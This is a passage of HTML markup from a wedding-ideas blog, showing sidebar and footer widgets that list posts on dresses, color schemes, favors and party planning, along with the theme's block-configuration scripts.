                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                ech has evolved since the 90s, and one of the coolest inventions has to be the QR code, also known as the quick response...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T11:15:41+07:00" >March 6, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Wedding season is just around the corner, and you are excited for your wedding. You want your guests to have a great time. If...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T11:35:13+07:00" >October 25, 2023</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                
When you buy a new suit, it’s an investment that you hope to last as long as it can. Yet, the day comes when...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_11 td_block_widget tdi_31 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"Popular","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m10_tl":"","m10_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_31","block_type":"td_block_11","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_11";
block_tdi_31.post_count = "5";
block_tdi_31.found_posts = "344";
block_tdi_31.header_color = "#";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "69";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Every lady is dreaming of her wedding and, of course, in her dreams besides a prince she sees a sumptuous wedding dress. Tastes differ,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/dewi/" data-wpel-link="internal">Dewi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Roowedding.com - Spring and summer is the best time to hold weddings. There are many benefits to having a wedding during this season, especially...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Roowedding.com - Every bride wants their appearance in wedding looks extravagant. So, what kind of model design you like? Here I will give you...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/"  rel="bookmark" class="td-image-wrap " title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" ><img class="entry-thumb" src="[data-uri]" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/" rel="bookmark" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-wpel-link="internal">Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/roowriter/" data-wpel-link="internal">Carla Stuart</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-08T20:04:03+07:00" >September 8, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is an event of a lifetime. It&#039;s the moment where you start your life with a new family of your own. But,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/"  rel="bookmark" class="td-image-wrap " title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" ><img class="entry-thumb" src="[data-uri]" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/" rel="bookmark" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-wpel-link="internal">Halloween Wedding Ideas | A Unique and Creepy Wedding Concept</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-29T20:05:04+07:00" >August 29, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is the happiest moment for lovers. It is the moment that someone will be waiting for. But, most people just apply the...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_33 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_block_7";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "344";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "115";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_33 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "344";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "115";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal"><span class="td-cat-name">Ideas</span><span class="td-cat-no">197</span></a></li><li><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal"><span class="td-cat-name">Fashion</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/themes/" data-wpel-link="internal"><span class="td-cat-name">Themes</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal"><span class="td-cat-name">Women</span><span class="td-cat-no">73</span></a></li><li><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal"><span class="td-cat-name">By Colors</span><span class="td-cat-no">59</span></a></li><li><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal"><span class="td-cat-name">Place</span><span class="td-cat-no">47</span></a></li><li><a href="https://roowedding.com/category/tips/" data-wpel-link="internal"><span class="td-cat-name">Tips</span><span class="td-cat-no">38</span></a></li><li><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal"><span class="td-cat-name">Cake</span><span class="td-cat-no">33</span></a></li><li><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal"><span class="td-cat-name">Elegant</span><span class="td-cat-no">31</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
